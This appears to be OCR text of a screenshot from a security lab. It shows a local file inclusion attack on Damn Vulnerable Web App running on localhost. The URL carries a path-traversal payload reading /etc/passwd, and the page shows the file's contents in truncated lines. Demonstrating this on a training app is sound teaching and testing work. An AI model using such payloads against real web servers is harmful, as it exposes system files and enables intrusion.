 Applications Places System
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firef
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
S 127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:syn
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh prox
bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (ad
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbu
avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/fals
bin/false festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh
DVWA
Home